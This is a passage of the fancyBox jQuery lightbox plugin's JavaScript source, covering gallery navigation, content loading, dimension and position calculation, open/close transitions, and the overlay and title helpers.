 // Navigate to next gallery item
 next: function ( direction ) {
 var current = F.current;

 if (current) {
 if (!isString(direction)) {
 direction = current.direction.next;
 }

 F.jumpto(current.index + 1, direction, 'next');
 }
 },

 // Navigate to previous gallery item
 prev: function ( direction ) {
 var current = F.current;

 if (current) {
 if (!isString(direction)) {
 direction = current.direction.prev;
 }

 F.jumpto(current.index - 1, direction, 'prev');
 }
 },

 // Navigate to gallery item by index
 jumpto: function ( index, direction, router ) {
 var current = F.current;

 if (!current) {
 return;
 }

 index = getScalar(index);

 F.direction = direction || current.direction[ (index >= current.index ? 'next' : 'prev') ];
 F.router = router || 'jumpto';

 if (current.loop) {
 if (index < 0) {
 index = current.group.length + (index % current.group.length);
 }

 index = index % current.group.length;
 }

 if (current.group[ index ] !== undefined) {
 F.cancel();

 F._start(index);
 }
 },

 // Center inside viewport and toggle position type to fixed or absolute if needed
 reposition: function (e, onlyAbsolute) {
 var current = F.current,
 wrap = current ? current.wrap : null,
 pos;

 if (wrap) {
 pos = F._getPosition(onlyAbsolute);

 if (e && e.type === 'scroll') {
 delete pos.position;

 wrap.stop(true, true).animate(pos, 200);

 } else {
 wrap.css(pos);

 current.pos = $.extend({}, current.dim, pos);
 }
 }
 },

 update: function (e) {
 var type = (e && e.type),
 anyway = !type || type === 'orientationchange';

 if (anyway) {
 clearTimeout(didUpdate);

 didUpdate = null;
 }

 if (!F.isOpen || didUpdate) {
 return;
 }

 didUpdate = setTimeout(function() {
 var current = F.current;

 if (!current || F.isClosing) {
 return;
 }

 F.wrap.removeClass('fancybox-tmp');

 if (anyway || type === 'load' || (type === 'resize' && current.autoResize)) {
 F._setDimension();
 }

 if (!(type === 'scroll' && current.canShrink)) {
 F.reposition(e);
 }

 F.trigger('onUpdate');

 didUpdate = null;

 }, (anyway && !isTouch ? 0 : 300));
 },

 // Shrink content to fit inside viewport or restore if resized
 toggle: function ( action ) {
 if (F.isOpen) {
 F.current.fitToView = $.type(action) === "boolean" ? action : !F.current.fitToView;

 // Help browser to restore document dimensions
 if (isTouch) {
 F.wrap.removeAttr('style').addClass('fancybox-tmp');

 F.trigger('onUpdate');
 }

 F.update();
 }
 },

 hideLoading: function () {
 D.unbind('.loading');

 $('#fancybox-loading').remove();
 },

 showLoading: function () {
 var el, viewport;

 F.hideLoading();

 el = $('<div id="fancybox-loading"><div></div></div>').click(F.cancel).appendTo('body');

 // If user will press the escape-button, the request will be canceled
 D.bind('keydown.loading', function(e) {
 if ((e.which || e.keyCode) === 27) {
 e.preventDefault();

 F.cancel();
 }
 });

 if (!F.defaults.fixed) {
 viewport = F.getViewport();

 el.css({
 position : 'absolute',
 top : (viewport.h * 0.5) + viewport.y,
 left : (viewport.w * 0.5) + viewport.x
 });
 }
 },

 getViewport: function () {
 var locked = (F.current && F.current.locked) || false,
 rez = {
 x: W.scrollLeft(),
 y: W.scrollTop()
 };

 if (locked) {
 rez.w = locked[0].clientWidth;
 rez.h = locked[0].clientHeight;

 } else {
 // See http://bugs.jquery.com/ticket/6724
 rez.w = isTouch && window.innerWidth ? window.innerWidth : W.width();
 rez.h = isTouch && window.innerHeight ? window.innerHeight : W.height();
 }

 return rez;
 },

 // Unbind the keyboard / clicking actions
 unbindEvents: function () {
 if (F.wrap && isQuery(F.wrap)) {
 F.wrap.unbind('.fb');
 }

 D.unbind('.fb');
 W.unbind('.fb');
 },

 bindEvents: function () {
 var current = F.current,
 keys;

 if (!current) {
 return;
 }

 // Changing document height on iOS devices triggers a 'resize' event,
 // that can change document height... repeating infinitely
 W.bind('orientationchange.fb' + (isTouch ? '' : ' resize.fb') + (current.autoCenter && !current.locked ? ' scroll.fb' : ''), F.update);

 keys = current.keys;

 if (keys) {
 D.bind('keydown.fb', function (e) {
 var code = e.which || e.keyCode,
 target = e.target || e.srcElement;

 // Skip esc key if loading, because showLoading will cancel preloading
 if (code === 27 && F.coming) {
 return false;
 }

 // Ignore key combinations and key events within form elements
 if (!e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey && !(target && (target.type || $(target).is('[contenteditable]')))) {
 $.each(keys, function(i, val) {
 if (current.group.length > 1 && val[ code ] !== undefined) {
 F[ i ]( val[ code ] );

 e.preventDefault();
 return false;
 }

 if ($.inArray(code, val) > -1) {
 F[ i ] ();

 e.preventDefault();
 return false;
 }
 });
 }
 });
 }

 if ($.fn.mousewheel && current.mouseWheel) {
 F.wrap.bind('mousewheel.fb', function (e, delta, deltaX, deltaY) {
 var target = e.target || null,
 parent = $(target),
 canScroll = false;

 while (parent.length) {
 if (canScroll || parent.is('.fancybox-skin') || parent.is('.fancybox-wrap')) {
 break;
 }

 canScroll = isScrollable( parent[0] );
 parent = $(parent).parent();
 }

 if (delta !== 0 && !canScroll) {
 if (F.group.length > 1 && !current.canShrink) {
 if (deltaY > 0 || deltaX > 0) {
 F.prev( deltaY > 0 ? 'down' : 'left' );

 } else if (deltaY < 0 || deltaX < 0) {
 F.next( deltaY < 0 ? 'up' : 'right' );
 }

 e.preventDefault();
 }
 }
 });
 }
 },

 trigger: function (event, o) {
 var ret, obj = o || F.coming || F.current;

 if (!obj) {
 return;
 }

 if ($.isFunction( obj[event] )) {
 ret = obj[event].apply(obj, Array.prototype.slice.call(arguments, 1));
 }

 if (ret === false) {
 return false;
 }

 if (obj.helpers) {
 $.each(obj.helpers, function (helper, opts) {
 if (opts && F.helpers[helper] && $.isFunction(F.helpers[helper][event])) {
 F.helpers[helper][event]($.extend(true, {}, F.helpers[helper].defaults, opts), obj);
 }
 });
 }

 D.trigger(event);
 },

 isImage: function (str) {
 return isString(str) && str.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
 },

 isSWF: function (str) {
 return isString(str) && str.match(/\.(swf)((\?|#).*)?$/i);
 },

 _start: function (index) {
 var coming = {},
 obj,
 href,
 type,
 margin,
 padding;

 index = getScalar( index );
 obj = F.group[ index ] || null;

 if (!obj) {
 return false;
 }

 coming = $.extend(true, {}, F.opts, obj);

 // Convert margin and padding properties to array - top, right, bottom, left
 margin = coming.margin;
 padding = coming.padding;

 if ($.type(margin) === 'number') {
 coming.margin = [margin, margin, margin, margin];
 }

 if ($.type(padding) === 'number') {
 coming.padding = [padding, padding, padding, padding];
 }

 // 'modal' propery is just a shortcut
 if (coming.modal) {
 $.extend(true, coming, {
 closeBtn : false,
 closeClick : false,
 nextClick : false,
 arrows : false,
 mouseWheel : false,
 keys : null,
 helpers: {
 overlay : {
 closeClick : false
 }
 }
 });
 }

 // 'autoSize' property is a shortcut, too
 if (coming.autoSize) {
 coming.autoWidth = coming.autoHeight = true;
 }

 if (coming.width === 'auto') {
 coming.autoWidth = true;
 }

 if (coming.height === 'auto') {
 coming.autoHeight = true;
 }

 /*
 * Add reference to the group, so it`s possible to access from callbacks, example:
 * afterLoad : function() {
 * this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');
 * }
 */

 coming.group = F.group;
 coming.index = index;

 // Give a chance for callback or helpers to update coming item (type, title, etc)
 F.coming = coming;

 if (false === F.trigger('beforeLoad')) {
 F.coming = null;

 return;
 }

 type = coming.type;
 href = coming.href;

 if (!type) {
 F.coming = null;

 //If we can not determine content type then drop silently or display next/prev item if looping through gallery
 if (F.current && F.router && F.router !== 'jumpto') {
 F.current.index = index;

 return F[ F.router ]( F.direction );
 }

 return false;
 }

 F.isActive = true;

 if (type === 'image' || type === 'swf') {
 coming.autoHeight = coming.autoWidth = false;
 coming.scrolling = 'visible';
 }

 if (type === 'image') {
 coming.aspectRatio = true;
 }

 if (type === 'iframe' && isTouch) {
 coming.scrolling = 'scroll';
 }

 // Build the neccessary markup
 coming.wrap = $(coming.tpl.wrap).addClass('fancybox-' + (isTouch ? 'mobile' : 'desktop') + ' fancybox-type-' + type + ' fancybox-tmp ' + coming.wrapCSS).appendTo( coming.parent || 'body' );

 $.extend(coming, {
 skin : $('.fancybox-skin', coming.wrap),
 outer : $('.fancybox-outer', coming.wrap),
 inner : $('.fancybox-inner', coming.wrap)
 });

 $.each(["Top", "Right", "Bottom", "Left"], function(i, v) {
 coming.skin.css('padding' + v, getValue(coming.padding[ i ]));
 });

 F.trigger('onReady');

 // Check before try to load; 'inline' and 'html' types need content, others - href
 if (type === 'inline' || type === 'html') {
 if (!coming.content || !coming.content.length) {
 return F._error( 'content' );
 }

 } else if (!href) {
 return F._error( 'href' );
 }

 if (type === 'image') {
 F._loadImage();

 } else if (type === 'ajax') {
 F._loadAjax();

 } else if (type === 'iframe') {
 F._loadIframe();

 } else {
 F._afterLoad();
 }
 },

 _error: function ( type ) {
 $.extend(F.coming, {
 type : 'html',
 autoWidth : true,
 autoHeight : true,
 minWidth : 0,
 minHeight : 0,
 scrolling : 'no',
 hasError : type,
 content : F.coming.tpl.error
 });

 F._afterLoad();
 },

 _loadImage: function () {
 // Reset preload image so it is later possible to check "complete" property
 var img = F.imgPreload = new Image();

 img.onload = function () {
 this.onload = this.onerror = null;

 F.coming.width = this.width / F.opts.pixelRatio;
 F.coming.height = this.height / F.opts.pixelRatio;

 F._afterLoad();
 };

 img.onerror = function () {
 this.onload = this.onerror = null;

 F._error( 'image' );
 };

 img.src = F.coming.href;

 if (img.complete !== true) {
 F.showLoading();
 }
 },

 _loadAjax: function () {
 var coming = F.coming;

 F.showLoading();

 F.ajaxLoad = $.ajax($.extend({}, coming.ajax, {
 url: coming.href,
 error: function (jqXHR, textStatus) {
 if (F.coming && textStatus !== 'abort') {
 F._error( 'ajax', jqXHR );

 } else {
 F.hideLoading();
 }
 },
 success: function (data, textStatus) {
 if (textStatus === 'success') {
 coming.content = data;

 F._afterLoad();
 }
 }
 }));
 },

 _loadIframe: function() {
 var coming = F.coming,
 iframe = $(coming.tpl.iframe.replace(/\{rnd\}/g, new Date().getTime()))
 .attr('scrolling', isTouch ? 'auto' : coming.iframe.scrolling)
 .attr('src', coming.href);

 // This helps IE
 $(coming.wrap).bind('onReset', function () {
 try {
 $(this).find('iframe').hide().attr('src', '//about:blank').end().empty();
 } catch (e) {}
 });

 if (coming.iframe.preload) {
 F.showLoading();

 iframe.one('load', function() {
 $(this).data('ready', 1);

 // iOS will lose scrolling if we resize
 if (!isTouch) {
 $(this).bind('load.fb', F.update);
 }

 // Without this trick:
 // - iframe won't scroll on iOS devices
 // - IE7 sometimes displays empty iframe
 $(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();

 F._afterLoad();
 });
 }

 coming.content = iframe.appendTo( coming.inner );

 if (!coming.iframe.preload) {
 F._afterLoad();
 }
 },

 _preloadImages: function() {
 var group = F.group,
 current = F.current,
 len = group.length,
 cnt = current.preload ? Math.min(current.preload, len - 1) : 0,
 item,
 i;

 for (i = 1; i <= cnt; i += 1) {
 item = group[ (current.index + i ) % len ];

 if (item.type === 'image' && item.href) {
 new Image().src = item.href;
 }
 }
 },

 _afterLoad: function () {
 var coming = F.coming,
 previous = F.current,
 placeholder = 'fancybox-placeholder',
 current,
 content,
 type,
 scrolling,
 href,
 embed;

 F.hideLoading();

 if (!coming || F.isActive === false) {
 return;
 }

 if (false === F.trigger('afterLoad', coming, previous)) {
 coming.wrap.stop(true).trigger('onReset').remove();

 F.coming = null;

 return;
 }

 if (previous) {
 F.trigger('beforeChange', previous);

 previous.wrap.stop(true).removeClass('fancybox-opened')
 .find('.fancybox-item, .fancybox-nav')
 .remove();
 }

 F.unbindEvents();

 current = coming;
 content = coming.content;
 type = coming.type;
 scrolling = coming.scrolling;

 $.extend(F, {
 wrap : current.wrap,
 skin : current.skin,
 outer : current.outer,
 inner : current.inner,
 current : current,
 previous : previous
 });

 href = current.href;

 switch (type) {
 case 'inline':
 case 'ajax':
 case 'html':
 if (current.selector) {
 content = $('<div>').html(content).find(current.selector);

 } else if (isQuery(content)) {
 if (!content.data(placeholder)) {
 content.data(placeholder, $('<div class="' + placeholder + '"></div>').insertAfter( content ).hide() );
 }

 content = content.show().detach();

 current.wrap.bind('onReset', function () {
 if ($(this).find(content).length) {
 content.hide().replaceAll( content.data(placeholder) ).data(placeholder, false);
 }
 });
 }
 break;

 case 'image':
 content = current.tpl.image.replace('{href}', href);
 break;

 case 'swf':
 content = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + href + '"></param>';
 embed = '';

 $.each(current.swf, function(name, val) {
 content += '<param name="' + name + '" value="' + val + '"></param>';
 embed += ' ' + name + '="' + val + '"';
 });

 content += '<embed src="' + href + '" type="application/x-shockwave-flash" width="100%" height="100%"' + embed + '></embed></object>';
 break;
 }

 if (!(isQuery(content) && content.parent().is(current.inner))) {
 current.inner.append( content );
 }

 // Give a chance for helpers or callbacks to update elements
 F.trigger('beforeShow');

 // Set scrolling before calculating dimensions
 current.inner.css('overflow', scrolling === 'yes' ? 'scroll' : (scrolling === 'no' ? 'hidden' : scrolling));

 // Set initial dimensions and start position
 F._setDimension();

 F.reposition();

 F.isOpen = false;
 F.coming = null;

 F.bindEvents();

 if (!F.isOpened) {
 $('.fancybox-wrap').not( current.wrap ).stop(true).trigger('onReset').remove();

 } else if (previous.prevMethod) {
 F.transitions[ previous.prevMethod ]();
 }

 F.transitions[ F.isOpened ? current.nextMethod : current.openMethod ]();

 F._preloadImages();
 },

 _setDimension: function () {
 var viewport = F.getViewport(),
 steps = 0,
 canShrink = false,
 canExpand = false,
 wrap = F.wrap,
 skin = F.skin,
 inner = F.inner,
 current = F.current,
 width = current.width,
 height = current.height,
 minWidth = current.minWidth,
 minHeight = current.minHeight,
 maxWidth = current.maxWidth,
 maxHeight = current.maxHeight,
 scrolling = current.scrolling,
 scrollOut = current.scrollOutside ? current.scrollbarWidth : 0,
 margin = current.margin,
 wMargin = getScalar(margin[1] + margin[3]),
 hMargin = getScalar(margin[0] + margin[2]),
 wPadding,
 hPadding,
 wSpace,
 hSpace,
 origWidth,
 origHeight,
 origMaxWidth,
 origMaxHeight,
 ratio,
 width_,
 height_,
 maxWidth_,
 maxHeight_,
 iframe,
 body;

 // Reset dimensions so we could re-check actual size
 wrap.add(skin).add(inner).width('auto').height('auto').removeClass('fancybox-tmp');

 wPadding = getScalar(skin.outerWidth(true) - skin.width());
 hPadding = getScalar(skin.outerHeight(true) - skin.height());

 // Any space between content and viewport (margin, padding, border, title)
 wSpace = wMargin + wPadding;
 hSpace = hMargin + hPadding;

 origWidth = isPercentage(width) ? (viewport.w - wSpace) * getScalar(width) / 100 : width;
 origHeight = isPercentage(height) ? (viewport.h - hSpace) * getScalar(height) / 100 : height;

 if (current.type === 'iframe') {
 iframe = current.content;

 if (current.autoHeight && iframe.data('ready') === 1) {
 try {
 if (iframe[0].contentWindow.document.location) {
 inner.width( origWidth ).height(9999);

 body = iframe.contents().find('body');

 if (scrollOut) {
 body.css('overflow-x', 'hidden');
 }

 origHeight = body.outerHeight(true);
 }

 } catch (e) {}
 }

 } else if (current.autoWidth || current.autoHeight) {
 inner.addClass( 'fancybox-tmp' );

 // Set width or height in case we need to calculate only one dimension
 if (!current.autoWidth) {
 inner.width( origWidth );
 }

 if (!current.autoHeight) {
 inner.height( origHeight );
 }

 if (current.autoWidth) {
 origWidth = inner.width();
 }

 if (current.autoHeight) {
 origHeight = inner.height();
 }

 inner.removeClass( 'fancybox-tmp' );
 }

 width = getScalar( origWidth );
 height = getScalar( origHeight );

 ratio = origWidth / origHeight;

 // Calculations for the content
 minWidth = getScalar(isPercentage(minWidth) ? getScalar(minWidth, 'w') - wSpace : minWidth);
 maxWidth = getScalar(isPercentage(maxWidth) ? getScalar(maxWidth, 'w') - wSpace : maxWidth);

 minHeight = getScalar(isPercentage(minHeight) ? getScalar(minHeight, 'h') - hSpace : minHeight);
 maxHeight = getScalar(isPercentage(maxHeight) ? getScalar(maxHeight, 'h') - hSpace : maxHeight);

 // These will be used to determine if wrap can fit in the viewport
 origMaxWidth = maxWidth;
 origMaxHeight = maxHeight;

 if (current.fitToView) {
 maxWidth = Math.min(viewport.w - wSpace, maxWidth);
 maxHeight = Math.min(viewport.h - hSpace, maxHeight);
 }

 maxWidth_ = viewport.w - wMargin;
 maxHeight_ = viewport.h - hMargin;

 if (current.aspectRatio) {
 if (width > maxWidth) {
 width = maxWidth;
 height = getScalar(width / ratio);
 }

 if (height > maxHeight) {
 height = maxHeight;
 width = getScalar(height * ratio);
 }

 if (width < minWidth) {
 width = minWidth;
 height = getScalar(width / ratio);
 }

 if (height < minHeight) {
 height = minHeight;
 width = getScalar(height * ratio);
 }

 } else {
 width = Math.max(minWidth, Math.min(width, maxWidth));

 if (current.autoHeight && current.type !== 'iframe') {
 inner.width( width );

 height = inner.height();
 }

 height = Math.max(minHeight, Math.min(height, maxHeight));
 }

 // Try to fit inside viewport (including the title)
 if (current.fitToView) {
 inner.width( width ).height( height );

 wrap.width( width + wPadding );

 // Real wrap dimensions
 width_ = wrap.width();
 height_ = wrap.height();

 if (current.aspectRatio) {
 while ((width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight) {
 if (steps++ > 19) {
 break;
 }

 height = Math.max(minHeight, Math.min(maxHeight, height - 10));
 width = getScalar(height * ratio);

 if (width < minWidth) {
 width = minWidth;
 height = getScalar(width / ratio);
 }

 if (width > maxWidth) {
 width = maxWidth;
 height = getScalar(width / ratio);
 }

 inner.width( width ).height( height );

 wrap.width( width + wPadding );

 width_ = wrap.width();
 height_ = wrap.height();
 }

 } else {
 width = Math.max(minWidth, Math.min(width, width - (width_ - maxWidth_)));
 height = Math.max(minHeight, Math.min(height, height - (height_ - maxHeight_)));
 }
 }

 if (scrollOut && scrolling === 'auto' && height < origHeight && (width + wPadding + scrollOut) < maxWidth_) {
 width += scrollOut;
 }

 inner.width( width ).height( height );

 wrap.width( width + wPadding );

 width_ = wrap.width();
 height_ = wrap.height();

 canShrink = (width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight;
 canExpand = current.aspectRatio ? (width < origMaxWidth && height < origMaxHeight && width < origWidth && height < origHeight) : ((width < origMaxWidth || height < origMaxHeight) && (width < origWidth || height < origHeight));

 $.extend(current, {
 dim : {
 width : getValue( width_ ),
 height : getValue( height_ )
 },
 origWidth : origWidth,
 origHeight : origHeight,
 canShrink : canShrink,
 canExpand : canExpand,
 wPadding : wPadding,
 hPadding : hPadding,
 wrapSpace : height_ - skin.outerHeight(true),
 skinSpace : skin.height() - height
 });

 if (!iframe && current.autoHeight && height > minHeight && height < maxHeight && !canExpand) {
 inner.height('auto');
 }
 },

 _getPosition: function (onlyAbsolute) {
 var current = F.current,
 viewport = F.getViewport(),
 margin = current.margin,
 width = F.wrap.width() + margin[1] + margin[3],
 height = F.wrap.height() + margin[0] + margin[2],
 rez = {
 position: 'absolute',
 top : margin[0],
 left : margin[3]
 };

 if (current.autoCenter && current.fixed && !onlyAbsolute && height <= viewport.h && width <= viewport.w) {
 rez.position = 'fixed';

 } else if (!current.locked) {
 rez.top += viewport.y;
 rez.left += viewport.x;
 }

 rez.top = getValue(Math.max(rez.top, rez.top + ((viewport.h - height) * current.topRatio)));
 rez.left = getValue(Math.max(rez.left, rez.left + ((viewport.w - width) * current.leftRatio)));

 return rez;
 },

 _afterZoomIn: function () {
 var current = F.current;

 if (!current) {
 return;
 }

 F.isOpen = F.isOpened = true;

 F.wrap.css('overflow', 'visible').addClass('fancybox-opened');

 F.update();

 // Assign a click event
 if ( current.closeClick || (current.nextClick && F.group.length > 1) ) {
 F.inner.css('cursor', 'pointer').bind('click.fb', function(e) {
 if (!$(e.target).is('a') && !$(e.target).parent().is('a')) {
 e.preventDefault();

 F[ current.closeClick ? 'close' : 'next' ]();
 }
 });
 }

 // Create a close button
 if (current.closeBtn) {
 $(current.tpl.closeBtn).appendTo(F.skin).bind('click.fb', function(e) {
 e.preventDefault();

 F.close();
 });
 }

 // Create navigation arrows
 if (current.arrows && F.group.length > 1) {
 if (current.loop || current.index > 0) {
 $(current.tpl.prev).appendTo(F.outer).bind('click.fb', F.prev);
 }

 if (current.loop || current.index < F.group.length - 1) {
 $(current.tpl.next).appendTo(F.outer).bind('click.fb', F.next);
 }
 }

 F.trigger('afterShow');

 // Stop the slideshow if this is the last item
 if (!current.loop && current.index === current.group.length - 1) {
 F.play( false );

 } else if (F.opts.autoPlay && !F.player.isActive) {
 F.opts.autoPlay = false;

 F.play();
 }
 },

 _afterZoomOut: function ( obj ) {
 obj = obj || F.current;

 $('.fancybox-wrap').trigger('onReset').remove();

 $.extend(F, {
 group : {},
 opts : {},
 router : false,
 current : null,
 isActive : false,
 isOpened : false,
 isOpen : false,
 isClosing : false,
 wrap : null,
 skin : null,
 outer : null,
 inner : null
 });

 F.trigger('afterClose', obj);
 }
 });

 /*
 * Default transitions
 */

 F.transitions = {
 getOrigPosition: function () {
 var current = F.current,
 element = current.element,
 orig = current.orig,
 pos = {},
 width = 50,
 height = 50,
 hPadding = current.hPadding,
 wPadding = current.wPadding,
 viewport = F.getViewport();

 if (!orig && current.isDom && element.is(':visible')) {
 orig = element.find('img:first');

 if (!orig.length) {
 orig = element;
 }
 }

 if (isQuery(orig)) {
 pos = orig.offset();

 if (orig.is('img')) {
 width = orig.outerWidth();
 height = orig.outerHeight();
 }

 } else {
 pos.top = viewport.y + (viewport.h - height) * current.topRatio;
 pos.left = viewport.x + (viewport.w - width) * current.leftRatio;
 }

 if (F.wrap.css('position') === 'fixed' || current.locked) {
 pos.top -= viewport.y;
 pos.left -= viewport.x;
 }

 pos = {
 top : getValue(pos.top - hPadding * current.topRatio),
 left : getValue(pos.left - wPadding * current.leftRatio),
 width : getValue(width + wPadding),
 height : getValue(height + hPadding)
 };

 return pos;
 },

 step: function (now, fx) {
 var ratio,
 padding,
 value,
 prop = fx.prop,
 current = F.current,
 wrapSpace = current.wrapSpace,
 skinSpace = current.skinSpace;

 if (prop === 'width' || prop === 'height') {
 ratio = fx.end === fx.start ? 1 : (now - fx.start) / (fx.end - fx.start);

 if (F.isClosing) {
 ratio = 1 - ratio;
 }

 padding = prop === 'width' ? current.wPadding : current.hPadding;
 value = now - padding;

 F.skin[ prop ]( getScalar( prop === 'width' ? value : value - (wrapSpace * ratio) ) );
 F.inner[ prop ]( getScalar( prop === 'width' ? value : value - (wrapSpace * ratio) - (skinSpace * ratio) ) );
 }
 },

 zoomIn: function () {
 var current = F.current,
 startPos = current.pos,
 effect = current.openEffect,
 elastic = effect === 'elastic',
 endPos = $.extend({opacity : 1}, startPos);

 // Remove "position" property that breaks older IE
 delete endPos.position;

 if (elastic) {
 startPos = this.getOrigPosition();

 if (current.openOpacity) {
 startPos.opacity = 0.1;
 }

 } else if (effect === 'fade') {
 startPos.opacity = 0.1;
 }

 F.wrap.css(startPos).animate(endPos, {
 duration : effect === 'none' ? 0 : current.openSpeed,
 easing : current.openEasing,
 step : elastic ? this.step : null,
 complete : F._afterZoomIn
 });
 },

 zoomOut: function () {
 var current = F.current,
 effect = current.closeEffect,
 elastic = effect === 'elastic',
 endPos = {opacity : 0.1};

 if (elastic) {
 endPos = this.getOrigPosition();

 if (current.closeOpacity) {
 endPos.opacity = 0.1;
 }
 }

 F.wrap.animate(endPos, {
 duration : effect === 'none' ? 0 : current.closeSpeed,
 easing : current.closeEasing,
 step : elastic ? this.step : null,
 complete : F._afterZoomOut
 });
 },

 changeIn: function () {
 var current = F.current,
 effect = current.nextEffect,
 startPos = current.pos,
 endPos = { opacity : 1 },
 direction = F.direction,
 distance = 200,
 field;

 startPos.opacity = 0.1;

 if (effect === 'elastic') {
 field = direction === 'down' || direction === 'up' ? 'top' : 'left';

 if (direction === 'down' || direction === 'right') {
 startPos[ field ] = getValue(getScalar(startPos[ field ]) - distance);
 endPos[ field ] = '+=' + distance + 'px';

 } else {
 startPos[ field ] = getValue(getScalar(startPos[ field ]) + distance);
 endPos[ field ] = '-=' + distance + 'px';
 }
 }

 // Workaround for http://bugs.jquery.com/ticket/12273
 if (effect === 'none') {
 F._afterZoomIn();

 } else {
 F.wrap.css(startPos).animate(endPos, {
 duration : current.nextSpeed,
 easing : current.nextEasing,
 complete : F._afterZoomIn
 });
 }
 },

 changeOut: function () {
 var previous = F.previous,
 effect = previous.prevEffect,
 endPos = { opacity : 0.1 },
 direction = F.direction,
 distance = 200;

 if (effect === 'elastic') {
 endPos[ direction === 'down' || direction === 'up' ? 'top' : 'left' ] = ( direction === 'up' || direction === 'left' ? '-' : '+' ) + '=' + distance + 'px';
 }

 previous.wrap.animate(endPos, {
 duration : effect === 'none' ? 0 : previous.prevSpeed,
 easing : previous.prevEasing,
 complete : function () {
 $(this).trigger('onReset').remove();
 }
 });
 }
 };

 /*
 * Overlay helper
 */

 F.helpers.overlay = {
 defaults : {
 closeClick : true, // if true, fancyBox will be closed when user clicks on the overlay
 speedOut : 200, // duration of fadeOut animation
 showEarly : true, // indicates if should be opened immediately or wait until the content is ready
 css : {}, // custom CSS properties
 locked : !isTouch, // if true, the content will be locked into overlay
 fixed : true // if false, the overlay CSS position property will not be set to "fixed"
 },

 overlay : null, // current handle
 fixed : false, // indicates if the overlay has position "fixed"
 el : $('html'), // element that contains "the lock"

 // Public methods
 create : function(opts) {
 opts = $.extend({}, this.defaults, opts);

 if (this.overlay) {
 this.close();
 }

 this.overlay = $('<div class="fancybox-overlay"></div>').appendTo( F.coming ? F.coming.parent : opts.parent );
 this.fixed = false;

 if (opts.fixed && F.defaults.fixed) {
 this.overlay.addClass('fancybox-overlay-fixed');

 this.fixed = true;
 }
 },

 open : function(opts) {
 var that = this;

 opts = $.extend({}, this.defaults, opts);

 if (this.overlay) {
 this.overlay.unbind('.overlay').width('auto').height('auto');

 } else {
 this.create(opts);
 }

 if (!this.fixed) {
 W.bind('resize.overlay', $.proxy( this.update, this) );

 this.update();
 }

 if (opts.closeClick) {
 this.overlay.bind('click.overlay', function(e) {
 if ($(e.target).hasClass('fancybox-overlay')) {
 if (F.isActive) {
 F.close();
 } else {
 that.close();
 }

 return false;
 }
 });
 }

 this.overlay.css( opts.css ).show();
 },

 close : function() {
 var scrollV, scrollH;

 W.unbind('resize.overlay');

 if (this.el.hasClass('fancybox-lock')) {
 $('.fancybox-margin').removeClass('fancybox-margin');

 scrollV = W.scrollTop();
 scrollH = W.scrollLeft();

 this.el.removeClass('fancybox-lock');

 W.scrollTop( scrollV ).scrollLeft( scrollH );
 }

 $('.fancybox-overlay').remove().hide();

 $.extend(this, {
 overlay : null,
 fixed : false
 });
 },

 // Private, callbacks

 update : function () {
 var width = '100%', offsetWidth;

 // Reset width/height so it will not mess
 this.overlay.width(width).height('100%');

 // jQuery does not return reliable result for IE
 if (IE) {
 offsetWidth = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth);

 if (D.width() > offsetWidth) {
 width = D.width();
 }

 } else if (D.width() > W.width()) {
 width = D.width();
 }

 this.overlay.width(width).height(D.height());
 },

 // This is where we can manipulate DOM, because later it would cause iframes to reload
 onReady : function (opts, obj) {
 var overlay = this.overlay;

 $('.fancybox-overlay').stop(true, true);

 if (!overlay) {
 this.create(opts);
 }

 if (opts.locked && this.fixed && obj.fixed) {
 if (!overlay) {
 this.margin = D.height() > W.height() ? $('html').css('margin-right').replace("px", "") : false;
 }

 obj.locked = this.overlay.append( obj.wrap );
 obj.fixed = false;
 }

 if (opts.showEarly === true) {
 this.beforeShow.apply(this, arguments);
 }
 },

 beforeShow : function(opts, obj) {
 var scrollV, scrollH;

 if (obj.locked) {
 if (this.margin !== false) {
 $('*').filter(function(){
 return ($(this).css('position') === 'fixed' && !$(this).hasClass("fancybox-overlay") && !$(this).hasClass("fancybox-wrap") );
 }).addClass('fancybox-margin');

 this.el.addClass('fancybox-margin');
 }

 scrollV = W.scrollTop();
 scrollH = W.scrollLeft();

 this.el.addClass('fancybox-lock');

 W.scrollTop( scrollV ).scrollLeft( scrollH );
 }

 this.open(opts);
 },

 onUpdate : function() {
 if (!this.fixed) {
 this.update();
 }
 },

 afterClose: function (opts) {
 // Remove overlay if exists and fancyBox is not opening
 // (e.g., it is not being open using afterClose callback)
 //if (this.overlay && !F.isActive) {
 if (this.overlay && !F.coming) {
 this.overlay.fadeOut(opts.speedOut, $.proxy( this.close, this ));
 }
 }
 };

 /*
 * Title helper
 */

 F.helpers.title = {
 defaults : {
 type : 'float', // 'float', 'inside', 'outside' or 'over',
 position : 'bottom' // 'top' or 'bottom'
 },

 beforeShow: function (opts) {
 var current = F.current,
 text = current.title,
 type = opts.type,
 title,
 target;

 if ($.isFunction(text)) {
 text = text.call(current.element, current);
 }

 if (!isString(text) || $.trim(text) === '') {
 return;
 }

 title = $('<div class="fancybox-title fancybox-title-' + type + '-wrap">' + text + '</div>');

 switch (type) {
 case 'inside':
 target = F.skin;
 break;

 case 'outside':
 target = F.wrap;
 break;

 case 'over':
 target = F.inner;
 break;

 default: // 'float'
 target = F.skin;

 title.appendTo('body');

 if (IE) {
 title.width( title.width() );
 }

 title.wrapInner('<span class="child"></span>');

 //Increase bottom margin so this title will also fit into viewport
 F.current.margin[2] += Math.abs( getScalar(title.css('margin-bottom')) );
 break;
 }

 title[ (opts.position === 'top' ? 'prependTo' : 'appendTo') ](target);
 }
 };

 // jQuery plugin initialization
 $.fn.fancybox = function (options) {
 var index,
 that = $(this),
 selector = this.selector || '',
 run = function(e) {
 var what = $(this).blur(), idx = index, relType, relVal;

 if (!(e.ctrlKey || e.altKey || e.shiftKey || e.metaKey) && !what.is('.fancybox-wrap')) {
 relType = options.groupAttr || 'data-fancybox-group';
 relVal = what.attr(relType);

 if (!relVal) {
 relType = 'rel';
 relVal = what.get(0)[ relType ];
 }

 if (relVal && relVal !== '' && relVal !== 'nofollow') {
